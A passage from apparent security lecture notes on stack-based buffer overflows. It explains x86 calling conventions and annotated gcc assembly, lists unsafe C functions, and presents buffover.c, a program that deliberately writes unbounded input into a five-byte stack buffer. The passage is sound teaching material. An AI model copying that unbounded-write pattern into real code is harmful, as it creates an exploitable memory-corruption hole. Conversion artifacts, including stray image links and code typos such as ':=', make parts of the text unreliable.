where the '-O0' flag tells the compiler to use the optimization level 0 so that the assembler code that is produced can becomprehended by humans. [The different integer values associated with '-O' are 0 for optimization for compile time, 1 for optimization for code size and execution, 2 for further optimization for code size and execution, and so on. Not specifying an integer is the same as using '1'. Also note that the option '-O0' is the default for calling gcc. So the above call produces the same output as the call 'gcc -S  $\begin{bmatrix} \text{ex}_{1,c} & -\text{o} & \text{ex}_{1,S'} \end{bmatrix}$  You can also add the flag '-fverbose-asm' to the above command-line to see compiler generated comments in the output so that you can better establish the relationship between the assembler code and the source code. Shown below is a section of the assembler output in the file  $ex1.S$ :

... ..... ..... ... ..... ..... .globl bar .type bar, @function bar: pushl %ebp movl %esp, %ebp movl 8(%ebp), %eax addl %eax, %eax popl %ebp ret .size bar, .-bar .globl foo .type foo, @function foo: pushl %ebp movl %esp, %ebp subl \$4, %esp movl 8(%ebp), %eax addl %eax, %eax movl %eax, (%esp) call bar leave ret .size foo, .-foo ... ...- To see what the above assembler output says about the call stack layout, note that the Intel x86 calling convention (which refers to how a calling function passes parameters values to a called function and how the former receives the returned value) uses the following 32-bit registers for holding the pointers described below [Here is a list of all 32-bit registers for x86 processors: esp for holding the top address of the stack, ebp for holding the address of the base of a stackframe, eip used as the instruction pointer,  $eax$  used as the accumulator,  $ebx$  used as a base pointer for memory access (regarding the difference between ebp and ebx, the former can only be used for the within-stack operations that are described later in this section), esi used for string and memory array copying, ecx called the counter register and used as a loop counter, edi used as destination index register, and edx used as a data register. For 64-bit x86 processors, the register names are the same except that the first letter is always 'r'. The presentation in Section 21.8 on designing strings for carrying out buffer overflow exploits is based on 64-bit x86. The discussion in that section uses the register names rsp, rbp, etc.]:
	- **Stack Pointer:** The name of the register that holds this pointer is esp for 32-bit processors and rsp for 64-bit processors, the last two letters of the name standing for "stack pointer". This register always points to the top of the process call stack.
	- **Base Pointer:** This pointer is also frequently called the Frame Pointer. This register is denoted ebp for 32-bit processors and rbp for 64-bit processors. The address in the ebp register points to the base of the *current* stackframe. By its very nature, this address stays fixed as long as theflow of execution is in the current stackframe (as opposed to, say, the constantly changing memory address pointed to by the Stack Pointer). This allows for efficient memory dereferencing for accessing the function call parameters and the local variables in the function corresponding to the current stack frame. Note that these parameters and variables remain at fixed distances vis-a-vis the memory address pointed to by the Base Pointer regardless of push and pop operations on the stack.

Instruction Pointer: This register is denoted eip. This holds the address of the next instruction to be executed.

• Shown below is the annotated version for a portion of the assembler output (shown earlier in this section) that illustrates more clearly the construction of the call stack:

| $\cdot$ $\cdot$ $\cdot$                | .<br>.        |                |                                                                                                             |
|----------------------------------------|---------------|----------------|-------------------------------------------------------------------------------------------------------------|
| $\cdot$ $\cdot$ $\cdot$<br>.global foo | $\cdots$<br>. |                |                                                                                                             |
|                                        | .type         | foo, @function | (directives useful for assembler/linker)<br>begin with a dot)                                               |
| foo:                                   | pushl         | %ebp           | push the value stored in the register ebp<br>into the stack.                                                |
|                                        | movl          | %esp, %ebp     | move the value in register esp to register ebp<br>(we are using the AT&T (gcc) syntax:<br>'op source dest') |
|                                        | subl          | $$4, %$ esp    | subtract decimal 4 from the value in esp register<br>(so stack ptr will now point to 4 locations            ||       |                  | down, meaning in the direction in which<br>the stack grows as you push info into it)                                                                                                                                                   |
|-------|------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| movl  | $8$ (%ebp), %eax | move to accumulator a value that is stored at<br>stack location decimal 8 + the memory address<br>stored in ebp (this moves local var i into<br>accumulator)                                                                           |
| addl  | %eax, %eax       | $i + i$                                                                                                                                                                                                                                |
| movl  | %eax, (%esp)     | move the content of the accumulator into the<br>stack location pointed to by the content of the<br>esp register (this is where you would want to<br>store the value of the local variable ii that<br>then becomes the argument to bar) |
| call  | bar              | call bar                                                                                                                                                                                                                               |
| leave |                  |                                                                                                                                                                                                                                        |
|       |                  |                                                                                                                                                                                                                                        |
|       |                  |                                                                                                                                                                                                                                        |

• Note that by convention the stack grows downwards (which is opposite from how a stack is shown pictorially) and that, as the stack grows, the addresses go from high to low. So when you push a 4-byte variable into the stack, the address to which the stack pointer will point will be the previous value minus 4. This should explain the sub instruction (for subtraction). The 'l' suffix on the instructions shown (as in  $push1, mov1, sub1, etc.$ ) stands for 'long', meaning that they are 32-bit instructions. (By the same token, the suffix 'b' stands for single byte instructions, and 'w' for 'word', meaning 16-bit instructions.) Considered without the suffixes, **push**, **mov**, sub, etc., are the *instruction* mnemonics that constitute the **x86** assembly language. Other mnemonic instructions in this language include **jmp** for unconditional jump, **jne** for jump on non-equality, **je** for jumpon equality, etc.

• Finally, here is a list of C functions vulnerable to buffer overflow:

gets strcpy strcat sprintf scanf fscanf vfscanf vsprintf vscanf vsscanf streadd strecpy

Note that as I mentioned earlier at the beginning of Section 21.4, even if you are programming in a high-level language that makes sure that when the code asks for an object to be stored at a memory address, the size of the object does not exceed the memory allocated for it at the compile time, it is entirely possible that the language you are using is calling on libraries written in, say, C, for creating the executable code. This opens up the possibility that your executable could be exploited for malware injection. While normal code execution would invoke the safety protections made available by your high-level language, what about the abnormal code execution triggered by some malware causing an exception to be thrown? As to what happens next would depend on how the exception handling code is written in your code. An apt analogy here would be building a sturdy house over a weak foundation.]<span id="page-27-0"></span>Back to [TOC](#page-1-0)

### 21.4.1 Buffer Overflow Attack: Overrunning the Memory Allocated on the Call Stack

• Next consider the following program in C:

```
// buffover.c
#include <stdio.h>
int foo(){
    char ch; char buffer[5]; int i = 0;
    printf("Say something: ");
    while ((ch = getchar()) := '\n') buffer[i++] = ch;
    buffer[i] = '\0;
    printf("You said: %s\n", buffer);
    return 0;
}
int main() {
    foo();
}
```
This program asks a user to enter a message. Whatever the user enters in a single line is accepted as the message and stored in the array **buffer** of chars.  $\vert$  As the user enters keystrokes, the corresponding characters are entered into the operating system's keyboard buffer and then, when the user hits the "Enter" key on the keyboard, the operating system transfers the contents of the keyboard buffer into the stdin stream's internal buffer. The call to getchar() reads one character at a time from this buffer.Let's now see what the call stack would look like just before the execution of the while loop in the program:

```
stack_ptr--> i (four bytes of memory)
            buffer (five bytes of memory)
            ch (one byte of memory)
            saved_BP
            return-address to the top of the calling stack frame
            saved_BP
            return address in the stackframe for main
```
For a more complete look at the call stack, you will have to examine the file generated by

gcc -S -O buffover.c -o buffover.S

The assembler code in **buffover.S** shows more clearly how a jump instruction is used to execute the **while** loop of the source code. As the while loop is entering characters in the memory allocated to the array variable **buffer** on the stack, there is no mechanism in place for stopping when the five bytes allocated to buffer are used up.

 What happens next depends entirely on the details of how the stacks are implemented in a particular system and how the memory is allocated. If the system has the notion of a *memory* word consisting of, say, 32 bits and if stack memory is allocated at word boundaries, then as you overrun the buffer in the above program, the program will continue to function up to a point as you enter longer and longer messages in response to the 